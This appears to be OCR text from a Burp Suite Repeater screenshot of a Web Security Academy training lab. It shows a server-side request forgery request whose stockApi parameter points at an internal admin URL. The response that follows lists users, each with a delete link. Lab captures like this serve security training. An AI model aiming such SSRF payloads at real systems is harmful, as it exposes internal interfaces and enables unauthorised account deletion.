 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 9 × +
Send Cancel < > Burp AI
Target: https://0ae1006003831098829d67a6003e00aa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae1006003831098829d67a6003e00aa.web-security-academy.net
3 Cookie: session=EdZbofu9UgvsR5GRZI9bfgfcfXvqEqWC
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0ae1006003831098829d67a6003e00aa.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0ae1006003831098829d67a6003e00aa.web-security-academy.net/product?produ
ctId=2
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 stockApi=http://192.168.0.108:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.108:8080/admin/delete?username=wiene
r">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.108:8080/admin/delete?username=carlo
s">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
carlos × 2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
3,274 bytes | 145 millis
Event log (4) All issues (122)
Memory: 277.6MB